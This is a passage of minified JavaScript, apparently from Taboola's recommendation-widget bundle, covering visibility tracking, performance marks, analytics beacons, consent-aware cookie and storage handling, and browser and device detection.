0===n.width||0===n.height?null:{rootBounds:K(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;var r,i=n.boundingClientRect,o=n.rootBounds;return i.top>o.top&&i.top<o.bottom?(r=(r=(o.bottom-i.top)/i.height)>1?1:r)>=e.visiblePercents:i.bottom>o.top&&i.bottom<o.bottom?(r=(r=(i.bottom-o.top)/i.height)>1?1:r)>=e.visiblePercents:i.top<=o.top&&i.bottom>=o.bottom}(e,t);if(e.isCurrentVisible=r,!e.wasVisibleLastTime){if(!e.wasVisibleLastTime&&r&&0===e.lastVisibleTime)return e.lastVisibleTime=n,void(e.timerId=window.setTimeout(Q.bind(null,e,t),e.visibleTime));!e.wasVisibleLastTime&&!r&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==r&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,$(e,t,r))}}function K(e,t){var n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return{top:e.top-n,left:e.left-o,right:e.right+r,width:e.width+o+r,height:e.height+n+i,bottom:e.bottom+i,x:e.x-o,y:e.y-n}}function J(e,t){var n=t.top+e.top,r=t.left+e.left;return{top:n,left:r,width:e.width,right:r+e.width,height:e.height,bottom:n+e.height,x:r,y:n}}function $(e,t,n){(0,r.ev)([],e.callbacks,!0).forEach((function(r){var i=D(t,r,e);r(n,i)}))}function Z(e){c.tp.context.observeIntersection((0,u.yL)((function(t){var n=t[t.length-1];e(n)}),50))}function ee(e){var t=e.parsedRootMargin,n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return y&&(n>0||r>0||i>0||o>0)}y&&Z((function(e){w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},X(_)}))},5957:function(e,t,n){"use strict";n.d(t,{N:function(){return c}});var r,i=n(5633),o=n(8291),a="",l=window.history,s=new i.v;function c(){return r||(window.addEventListener("popstate",(function(e){s.emit("state-changed",e.state)})),r={isState:function(e,t){var n=this.getState();return function(e){return(0,o.l7)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,o.r8)(t)||t.every((function(e){return null==n?void 0:n.content.hasOwnProperty(e)})))},on:function(e,t){return s.on(e,t)},off:function(e,t){s.off(e,t)},back:function(){l.back()},forward:function(){l.forward()},go:function(e){l.go(e)},pushState:function(e,t){l.pushState(e,a,t),s.emit("state-pushed",e)},replaceState:function(e,t){l.replaceState(e,a,t),s.emit("state-replaced",e)},getState:function(){return l.state},getLength:function(){return l.length||0}}),r}},5796:function(e,t,n){"use strict";n.d(t,{$q:function(){return a},Xq:function(){return s},sx:function(){return u},z2:function(){return l}});var r=n(4966),i=n(6005),o={};function a(){return o}function l(){o={}}function s(e){var t=(0,i.wD)(e),n=t.markerId,a=t.markerHash,l="".concat(n,"_").concat("s"),s="".concat(n,"_").concat("e"),c=e.measureLevel||"generalMeasure";return!r.L5||(0,i.iH)()?((0,i.BJ)(l),o[n]={measuredType:e.measuredType,startMark:l,markerHash:a,measureLevel:c},function(){(0,i.BJ)(s),o[n]&&(o[n].endMark=s)}):function(){}}var c={};function u(e){return c[e.measuredType]?function(){}:(c[e.measuredType]=!0,s(e))}},6005:function(e,t,n){"use strict";n.d(t,{Aj:function(){return m},BJ:function(){return v},Eb:function(){return _},Tj:function(){return w},a:function(){return y},iH:function(){return b},lS:function(){return d},nj:function(){return g},tE:function(){return f},wD:function(){return p}});var r=n(4966),i=n(1571),o=n(8291),a=n(9901),l=n(5385),s="~~@~~",c={},u="tbl_perf_",d=u+"pageLoadMeasure";function p(e){var t=e.modeName||"",n=e.placement||"",r=t||n?(0,l.Wu)(t+n):"",i=u+e.measuredType+(r?"_".concat(r):"");return r&&(c[r]=t+s+n),{markerId:i,markerHash:r}}function f(){return c}function m(){c={}}function v(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}var h=null;function b(){return(0,o.QC)(h)?window.performance?h=!!r.L5.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,i.Mv)("enable-analytics",!1)){var e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}():(h=!1,!1):h}function g(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,d).length)&&(function(){var e,t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),v(d))}function _(){var e;return(null===(e=a.mb.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,i.Cd)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},4733:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var r,i=n(6199),o=n(8291),a=n(256),l=n(2706),s=n(2456),c=n(6403);function u(e,t){return function(e,t){var n=t||{},s=n.enableFaderPolyfill,c=void 0!==s&&s,u=n.schedulerOptions,d=void 0===u?{}:u,p=n.runImmediately,f=void 0!==p&&p;return function(){if((0,o.r8)(r)){var e,t=window;r||(r=t.TRC.__optFad||(0,i.u)().global.perf_opt_fader||"tbt"),(e=(0,i.u)().global["yield-token"])&&(0,a._d)(e)}}(),"tbt"!==r||f?(0,l.o3)(e):(0,l.Jm)(e,c,d)}(e,t).catch((function(e){return e instanceof Error&&(0,s.H)("Error in sendTaskToFader: ",e),c.e.resolve()}))}},2706:function(e,t,n){"use strict";n.d(t,{Jm:function(){return a},o3:function(){return l},zn:function(){return s}});var r=n(8867),i=n(6403),o=n(4148);function a(e,t,n){void 0===n&&(n={});var a=(0,r.pi)({priority:"user-blocking"},n);return(0,o.cv)("yield")?window.scheduler.yield(a).then(e):(0,o.cv)("post-task")?window.scheduler.postTask(e,a):t?new i.e((function(t){window.setTimeout((function(){t(e())}),0)})):l(e)}function l(e){return new i.e((function(t){t(e())}))}function s(){return(0,o.cv)("yield")||(0,o.cv)("post-task")}},9375:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=new Array(t.length),r=t.length;r--;)n[r]=[t[r],e[t[r]]];return n})},3033:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return l}});var i="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");var a=function(){function e(){this[r]=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this[i].length},enumerable:!1,configurable:!0}),e.prototype.clear=function(){this[i]=[]},e.prototype.delete=function(e){for(var t=0;t<this[i].length;t++)if(this[i][t].key===e)return this[i].splice(t,1),!0;return!1},e.prototype.forEach=function(e,t){var n=this;this[i].forEach((function(t){e(t.value,t.key,n)}))},e.prototype._getItem=function(e){return this[i].filter((function(t){return t.key===e}))[0]},e.prototype.get=function(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0},e.prototype.has=function(e){return!!this._getItem(e)},e.prototype.set=function(e,t){var n=this._getItem(e);return n?n.value=t:this[i].push({key:e,value:t}),this},e}();function l(){return window.Map?new Map:new a}r=i},6403:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(7941),i=window.Promise;(0,r.Q)(i)||(i=n(780)),window._TPrmse=i,i.allSettled||(i.allSettled=function(e){var t=e.map((function(e){return e.then((function(e){return{status:"fulfilled",value:e}})).catch((function(e){return{status:"rejected",reason:e}}))}));return i.all(t)})},884:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(8867),i=n(3033),o=n(8032),a=function(){function e(e){var t=this;this.observedElements=(0,i.Z)(),this.triggerCallback=function(){var e=[];t.observedElements.forEach((function(n,i){var o=i.getBoundingClientRect();if(t.hasRectChanged(n,o)){t.observedElements.set(i,o);var a={x:o.x,y:o.y,width:o.width,height:o.height,top:o.top,right:o.right,bottom:o.bottom,left:o.left};e.push({target:i,contentRect:(0,r.pi)((0,r.pi)({},a),{toJSON:function(){return(0,r.pi)({},a)}})})}})),e.length>0&&t.callback(e,t)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&t.observedElements.has(e.target)&&t.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}return e.prototype.observe=function(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))},e.prototype.unobserve=function(e){var t=this;this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach((function(e,n){return t.mutationObserver.observe(n,{attributes:!0,childList:!0,subtree:!0})})))},e.prototype.disconnect=function(){this.callback=(0,o.F)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,o.F)(),this.mutationObserver=(0,o.F)(),window.removeEventListener("resize",this.triggerCallback)},e.prototype.hasRectChanged=function(e,t){return e.width!==t.width||e.height!==t.height},e}();function l(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new a(e)}},9117:function(e,t,n){"use strict";n.d(t,{qg:function(){return l},vh:function(){return c}});var r=n(1571),i=n(8291),o=n(6155),a=n(5385);function l(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,l=n.publishDateDays,s=l<10?"0".concat((0,a.lY)(l)):l,c=i<10?"0".concat((0,a.lY)(i)):i;return"".concat(r,"-").concat(c,"-").concat(s)}var s={dateFormatISO:l,dateFormatAmerican:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(i,"/").concat(a,"/").concat(r)},dateFormatEuropean:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(a,"/").concat(i,"/").concat(r)}};function c(e,t){var n=(0,r.tt)(e,"format-published-date");if((0,i.hR)(n)){var a=(0,o.UG)(t);return n.call(s,a)}return l(t)}function u(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},7715:function(e,t,n){"use strict";n.d(t,{vj:function(){return C},FT:function(){return k},YW:function(){return E}});var r,i=n(8867),o=n(1571),a=n(493),l=n(5385),s=n(1262),c=n(4966),u=n(2456),d=n(6788),p=n(6260),f=n(6005),m=n(1379);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(r||(r={}));var v="";function h(e){void 0===e&&(e={});var t=e.index,n=void 0===t?r.DEFAULT:t;return n!==r.DEFAULT?n:v||(v=(0,o.Cd)("kr-index"))}function b(e){return void 0===e&&(e={}),e.idPrefix?e.idPrefix:""}var g={},_=-1,y=5e3;function w(){-1===_&&(_=window.setTimeout((function(){_=-1,(0,l.it)(g)&&((0,m.mt)(g,(function(e,t){(0,m.mt)(t,(function(t,n){!function(e,t){var n,r=t.indexName,a=t.idPrefix;if(r||(r=h()),r){var p,f=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},(p=c.L5.config.publisher,{clientType:"trecs",coreVersion:(0,d.XM)(),publisherName:p.publisherName,event:(0,o.Cd)("kr-event")})),{userId:(null===(n=c.L5.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||a||(0,l.h3)().substr(0,20)});(0,u.o7)("Report Kibana:",f);var m="https://vidanalytics.taboola.com/putes".concat(r?"/".concat(r):"");(0,s.lY)({url:m,body:JSON.stringify(f)}).catch((function(){(0,u.o7)("Trying to send might failed if not allowed by configuration")}))}}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==_&&(window.clearTimeout(_),_=-1))}),y))}var x=n(1085);function C(){return!!(0,p.MQ)()&&(0,o.Mv)("ad-experience-report-enable")}function E(e,t){var n;if(void 0===t&&(t={}),C()){var o=(0,i.pi)((0,i.pi)({},t),{eventName:e});(0,a.C)(((n={}).eventType="metrics",n.extraData=(0,l.lY)(o),n)),function(e,t,n){var r;if(void 0===t&&(t=null),void 0===n&&(n={}),(0,p.MQ)()){var o=h(n),a=b(n),l=g[o]||(g[o]={}),s=l[a];l[a]=(0,i.pi)((0,i.pi)({},s),((r={})[e]=t||(0,f.a)()||"empty",r)),w()}}(e,(0,p.dl)(),{index:r.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,x.m)(e,1)}}function k(e){if(C()){var t=null==e?void 0:e._ID;if(t){var n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t){if(void 0===t&&(t={}),(0,p.MQ)()){var n=h(t),r=b(t),o=g[n]||(g[n]={}),a=o[r];o[r]=(0,i.pi)((0,i.pi)({},a),e),w()}}((0,i.pi)({},n),{index:r.AD_EXPERIENCE,idPrefix:t})}}}},3924:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(4966),i=n(2456),o="api::";function a(e,t){void 0===t&&(t=void 0),r.L5.optionsSummary.events.filter((function(t){return t.name===e})).forEach((function(n){try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,i.yN)('error while sending event "'.concat(e,'"'),(null==t?void 0:t.message)||"")}}))}},493:function(e,t,n){"use strict";n.d(t,{C:function(){return d},T:function(){return f}});var r=n(8867),i=n(4086),o=n(1262),a=n(7134),l=n(4966),s=n(1571),c=n(7225),u=n(6260);function d(e,t){var n,d,p;if(void 0===e&&(e={}),void 0===t&&(t=!1),t||(0,u.MQ)())if(l.L5){var f=l.L5.config.publisher,m=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)((0,r.pi)(((n={}).ab=f.systemFlags.loaderType,n.pub=f.publisherName,n.ui=(null===(p=l.L5.userData)||void 0===p?void 0:p.userId)||void 0,n),(0,i.Qw)()),e))));(0,s.Mv)("send-event-as-post")?(0,o.lY)({url:m},"text/plain",{sendByBeacon:!1}):(0,u.hz)(m)}else{var v=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)({},e))));navigator.sendBeacon?null===(d=navigator.sendBeacon)||void 0===d||d.call(navigator,v,""):(0,u.hz)(v)}}var p=null;function f(e,t){var n;void 0===t&&(t={}),null===p&&(p=(0,u.MQ)()&&(0,s.Mv)("br-event")),p&&d((0,r.pi)(((n={}).eventType=e,n),t))}},6260:function(e,t,n){"use strict";n.d(t,{MQ:function(){return c},dl:function(){return d},hz:function(){return l}});var r=n(1571),i=n(6155),o=n(4966),a=n(6005);function l(e){(new Image).src=e}var s=null;function c(){if(null!==s)return s;if(!o.L5)return!1;var e=(0,r.Cd)("pref-story-percent");return s=Math.round(Math.random())<=e}var u=(0,i.Xn)();function d(){return(0,a.a)()||(0,i.Xn)()-u}},8242:function(e,t,n){"use strict";n.d(t,{$0:function(){return v},XT:function(){return h}});var r,i=n(8681),o=n(4966),a=n(1571),l=n(8291),s=n(1379),c=n(4148),u=(n(7697),n(6155)),d=n(5205),p={},f={},m=4096;function v(e){return w(),f[e]||void 0}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];w(),e.forEach((function(e){return delete p[e]})),function(){if(_()){var e=(0,s.qP)(p).map((function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("|");if(!(e.length>=m)){var t=!!e,n=new Date((0,u.Xn)()+(t?C:-1));document.cookie="".concat(g,"=").concat(encodeURIComponent(e),";domain=").concat(function(){if((0,l.cb)(x))return x;if(x="",!(0,a.Mv)("store-first-party-cookie-in-subdomain"))return x;var e=o.L5.config.runtime.pageUrl.hostname;if(!e)return x;var t=e.split(".").reverse();return x=".".concat(t[1],".").concat(t[0]),t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(x=".".concat(t[2],".").concat(t[1],".").concat(t[0])),x}(),";path=/;expires=").concat(n.toUTCString())}}}()}var b,g="trc_cookie_storage";function _(){return null!=b||(b=(0,c.cv)("cookies")&&!(0,i.Qh)()),b}function y(e,t){if(!e)return{};var n={};return e.split(t).map((function(e){return e.split("=")})).forEach((function(e){var t=e[0],r=e[1];n[t]=(0,d.fB)(r)})),n}function w(){var e;_()&&r!==document.cookie&&(r=document.cookie,e=(f=y(r,/;\s*/))[g],p=y(e,"|"))}var x,C=31536e6},7697:function(e,t,n){"use strict";n.d(t,{R:function(){return v}});var r=n(8867),i=n(4966),o=n(9190),a=n(1379),l=n(8242),s=n(761),c=!0,u={},d={},p={},f=function(){function e(){}return e.prototype.isConsentApproved=function(){return c},e.prototype.addStorageKey=function(e,t){u[t]||(u[t]={}),u[t][e]=!0},e.prototype.addCookiesKey=function(e){d[e]=!0},e.prototype.save=function(e,t){p[e]=t},e.prototype.read=function(e){return p[e]},e}();function m(){var e=i.L5.userData.consentApproved;c&&!e?(c=!1,(0,a.mt)(u,(function(e,t){s.KR.apply(void 0,(0,r.ev)([e],Object.keys(t),!1))})),l.XT.apply(void 0,Object.keys(d))):!c&&e&&(c=!0)}o.Y.once("storeReady",(function(){i.L5.onResponseSummaryUpdate(m)}));var v=new f},761:function(e,t,n){"use strict";n.d(t,{Ft:function(){return s},KR:function(){return v},Lh:function(){return u},Qf:function(){return m},RY:function(){return c}});var r,i=n(2456),o=n(4148),a=n(7697),l=n(6155),s=((r={}).localStorage=(0,o.cv)("local-storage"),r.sessionStorage=(0,o.cv)("session-storage"),r);function c(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),a.R.isConsentApproved())if(s[e])try{window[e].setItem(t,n),a.R.addStorageKey(t,e)}catch(r){(0,i.PN)('Storage "'.concat(e,'" exceeded')),s[e]=!1,a.R.save(t,n)}else a.R.save(t,n);else a.R.save(t,n)}function u(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),s[e])try{window[e].setItem(t,n)}catch(r){s[e]=!1,a.R.save(t,n)}else a.R.save(t,n)}var d="__s__";function p(e,t){var n=1e3*t,r=(0,l.Xn)()+n;return e+d+r}var f="__expired__";function m(e,t){var n;if(n=s[e]?window[e].getItem(t)||a.R.read(t)||"":a.R.read(t)){var r=function(e){var t=e.split(d),n=t[0],r=t[1];return r&&(0,l.Xn)()>parseInt(r)?f:n}(n);if(r!==f)return r;v(e,t)}}function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];s[e]&&t.forEach((function(t){return window[e].removeItem(t)}))}},6433:function(e,t,n){"use strict";var r,i,o,a,l,s;n.d(t,{bn:function(){return d},o:function(){return p},ow:function(){return u},w3:function(){return c}});var c=((r={})["adChoiceBtn.title"]="Why do I see this item?",r),u=((i={}).TITLE_TEXT="Keep on reading",i.POPUP_TEXT="More stories to check out before you go",{}.BTN_TEXT="Read Next Story",(o={}).cancel="Cancel",o.goto="Go To",(a={}).DEFAULT_CAPTION="Read More",a),d=((l={}).now="Now",l.minutes="{0} minutes ago",l.hour="1 hour ago",l.hours="{0} hours ago",l.today="Today",l.yesterday="Yesterday",l.days="{0} days ago",l),p=((s={})["popover.content.approval"]="We will try not to show you this content anymore.",s["popover.content.questionnaire.options.misleading"]="Misleading",s["popover.content.questionnaire.options.offensive"]="Offensive",s["popover.content.questionnaire.options.other"]="Other",s["popover.content.questionnaire.options.racy"]="Vulgar/Racy",s["popover.content.questionnaire.options.repetitive"]="Repetitive",s["popover.content.questionnaire.options.uninteresting"]="Uninteresting",s["popover.content.questionnaire.tellUsWhy"]="Tell us why?",s["popover.title.removed"]="Removed!",s["popover.title.scRemoved"]="Sponsored link removed",s["popover.title.thankYou"]="Thank You!",s["removeBtn.title"]="Remove this item!",s["undoBtn.label"]="Undo",s)},8032:function(e,t,n){"use strict";function r(){}n.d(t,{F:function(){return r}})},4148:function(e,t,n){"use strict";n.d(t,{Jv:function(){return q},P6:function(){return Q},TY:function(){return X},cv:function(){return G},mN:function(){return Y}});var r,i,o,a,l,s,c,u,d,p,f,m,v,h,b,g,_,y,w,x,C,E,k,T,L,R,S,I,D,O,M,A,P,N,U,B,F=n(7941),z=n(8505),V=navigator.userAgent,j=navigator.platform,W="__tcigc__",H=(d=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(j)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(V),f=(p=["iPad Simulator","iPad"].indexOf(j)>-1||navigator.userAgent.indexOf("Mac")>-1&&"ontouchend"in document)||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(V),m=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(V),v=/mobile/i.test(V),b=(h=/android/i.test(V))&&!v,g=h&&v,_=/win/i.test(j),y=/phone/i.test(V),w=_&&!y&&/touch/i.test(V),x=/blackberry/i.test(V)||/bb10/i.test(V),C=function(){try{window.localStorage.setItem(W,"c"),window.localStorage.removeItem(W)}catch(e){return!1}return!0}(),E=function(){try{window.sessionStorage.setItem(W,"c"),window.sessionStorage.removeItem(W)}catch(e){return!1}return!0}(),k=parseFloat((null===(i=V.match(/version\/([\w\.]+).+?(mobile\s?safari|safari)/i))||void 0===i?void 0:i[1])||"0"),T=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(V),L=/msie\s(\d+\.\d+)/i.test(V),R=/(?:firefox|fxios)\/(\d+)/i.test(V),S=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(V),I=/(?:^opera.+?version|opr)\/(\d+)/i.test(V),D=/opera mini\/(\d+)/i.test(V),O=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(V),M=/ֿ\[FB(?:\_|[A-Z]+)+/i.test(V),P=(A=/macintosh/i.test(V))||d||p||f||m,N=/webkit/i.test(V),U=!(!(null===(o=window.chrome)||void 0===o?void 0:o.webstore)&&!(null===(a=window.chrome)||void 0===a?void 0:a.runtime))||!R&&!S&&!I&&!D&&!k&&/(chrome)\/\d+/i.test(V),B=(null===(l=/Chrome\/([0-9.]+)/.exec(navigator.userAgent))||void 0===l?void 0:l[1])||0,(r={}).iphone=d,r.ipad=p,r.ios=f,r.mac=!p&&m,r.safari=!!k,r["android-mobile"]=g,r["android-tablet"]=b,r.android=h,r.blackberry=x,r.opera=I,r["opera-mini"]=D,r.ie=T,r["lt-ie11"]=L,r.edge=S,r["cr-ios"]=(f||p)&&V.indexOf("CriOS")>-1,r.ff=R,r["uc-browser"]=/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(V),r.samsung=/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(V)||/(SM-T\w+)/i.test(V)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(V),r.chrome=U,r.bot=O,r.window=_,r["window-phone"]=_&&y,r["window-tablet"]=w,r.desktop=!d&&!p&&!h,r.tablet=p||h&&!v||w,r.mobile=d||g||_&&y||x,r.webview=V.indexOf("; wv")>-1||f&&!window.navigator.standalone&&!/safari/i.test(V),r["ios-standalone"]=f&&!!window.navigator.standalone,r.iframe=window.top!==window.self,r.twin=window.top===window.self,r["local-storage"]=C,r["session-storage"]=E,r.storage=E&&C,r.cookies=function(){if(!navigator.cookieEnabled)return!1;try{document.cookie}catch(e){return!1}return!0}(),r.apple=P,r.webkit=N,r.macintosh=A,r.safari16=16===k,r["send-beacon"]=!T&&!!window.navigator.sendBeacon&&!!window.Blob&&(!k||k>=13),r["new-regex"]=function(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}(),r.Unknown=!1,r.facebook=M,r["web-components"]=!T&&(0,z._Z)(),r["post-task"]=(0,F.Q)(window.Scheduler)&&!!(null===(s=window.scheduler)||void 0===s?void 0:s.postTask),r.yield=(0,F.Q)(window.Scheduler)&&!!(null===(c=window.scheduler)||void 0===c?void 0:c.yield),r["input-pend"]=(0,F.Q)(window.Scheduling)&&!!(null===(u=navigator.scheduling)||void 0===u?void 0:u.isInputPending),r["touch-device"]=p||d||b||g||w||_&&y||x,r["browsing-topics"]=!!document.browsingTopics,r["protected-audience"]=function(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}(),r["third-party-cookie-deprecated"]=!!navigator.cookieDeprecationLabel,r["loaf-ga"]=U&&B>="123",r);function q(e){switch(e){case"all":return!0;case"desktop":return G("desktop");case"smart_phone":return G("mobile");case"tablet":return G("tablet");default:return!1}}function G(e){return H[e]}function Y(e,t){return(!(n=e)||0===n.length||0!==n.map((function(e){return H[e]})).filter((function(e){return e})).length)&&function(e){return!e||0===e.length||!(e.map((function(e){return H[e]})).filter((function(e){return e})).length>0)}(t);var n}function X(){return!G("lt-ie11")}function Q(){return G("mobile")?"PHON":G("tablet")?"TBLT":"DESK"}},4895:function(e,t,n){"use strict";n.d(t,{H:function(){return f},V:function(){return u}});var r,i,o=n(4148),a=navigator.userAgent,l=0;function s(){return r||(r=(0,o.cv)("bot")?"bot":c()||/Mac OS X 10_\d+.+Gecko\)$/.test(a)||/Mac+.+Version+.+Safari/.test(a)?"safari":(0,o.cv)("ff")?"ff":(0,o.cv)("opera-mini")?"opera-mini":(0,o.cv)("opera")?"opera":(0,o.cv)("edge")?"edge":(0,o.cv)("ie")?"ie":(0,o.cv)("lt-ie11")?"lt-ie11":(0,o.cv)("chrome")?"chrome":"Unknown")}function c(){return/(?:iPhone|iPad|iPod)/.test(a)}function u(){if(i)return i;switch(s()){case"safari":return i=c()?d(/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/):/Mac+.+Version+.+Safari/.test(a)?d(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=a.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10;case"chrome":return i=d(/(?:\sChrome)(?:\/)(\d{1,3})/);case"ff":return i=d(/(?:\sFirefox)(?:\/)(\d{1,3})/);case"edge":return i=d(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/);case"opera":return i=d(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/)}var e;return l}function d(e){var t,n=null===(t=a.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):l}function p(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function f(){var e,t,n,i,o=s(),c=u(),d=c===l;switch(o){case"safari":return d&&a.indexOf(" Chrome")>-1?(r="chrome",p(u())):(i=c)>=15?"ES2021":i>=14?"ES2020":i>=13?"ES2019":i>=12?"ES2018":i>=11?"ES2017":i>=10?"ES2015":"ES5";case"chrome":return p(c);case"ff":return(n=c)>=79?"ES2021":n>=64?"ES2019":n>=52?"ES2017":"ES5";case"edge":return(t=c)>=85?"ES2021":t>=80?"ES2020":t>=79?"ES2019":t>=15?"ES2017":t>=14?"ES2016":"ES5";case"opera":return(e=c)>=71?"ES2021":e>=67?"ES2020":e>=60?"ES2019":e>=51?"ES2018":e>=44?"ES2017":e>=39?"ES2016":e>=38?"ES2015":"ES5"}return"ES5"}},8206:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},W:function(){return u},yZ:function(){return s}});var r=n(1571),i=n(4966),o=n(7819),a=n(3426),l={};function s(e){if(!i.L5)return function(e){if(e===o.H.ERROR_STACK_REPORTING)return.01;if(e===o.H.INFO_REPORTING)return.1;if(e===o.H.FULL_URL_REPORTING)return.01;if(e===o.H.TBT_REPORTING)return 0;if(e===o.H.LOAF_REPORTING)return 0;if(e===o.H.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.H.ERROR_STACK_REPORTING:return(0,r.Cd)("rbox-error-stack-reporting-pct");case o.H.INFO_REPORTING:return(0,r.Cd)("trcinfo-sample-rate");case o.H.FULL_URL_REPORTING:return(0,r.Cd)("rbox-error-fullUrl");case o.H.TBT_REPORTING:return(0,r.Cd)("enable-warn-tbt");case o.H.LOAF_REPORTING:return(0,r.Cd)("enable-loaf");case o.H.LOAF_REPORTING_FROM_VCGA:return(0,r.Cd)("enable-loaf-from-vcga")}}function c(e){if(!l.hasOwnProperty(e)){var t=Math.random();l[e]=t<=s(e)}return l[e]}function u(e){return"true"===e?1:(0,a.tl)(e)||0}},9387:function(e,t,n){"use strict";n.d(t,{k:function(){return d}});var r,i,o=n(4966),a=n(9190),l=n(6403),s=n(761),c="user-agent-data",u=["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"];function d(){if(i)return i;var e,t,n,o=(e=(0,s.Qf)("localStorage",c))?JSON.parse(e):e;return o?(r=o,i=l.e.resolve(r)):i=(t=u,(null===(n=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===n?void 0:n.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(t):l.e.resolve(void 0)).then((function(e){if(e)return r=e,p(),(0,s.RY)("localStorage",c,JSON.stringify(r),604800),r})).catch((function(){}))}function p(){r&&!o.L5.config.runtime.userAgentData&&o.Un.appendRuntimeConfig({userAgentData:r})}a.Y.once("storeCreated",(function(){d(),p()}))},8505:function(e,t,n){"use strict";n.d(t,{Al:function(){return l},_Z:function(){return a}});var r=n(8867),i=n(7941),o=n(5138);function 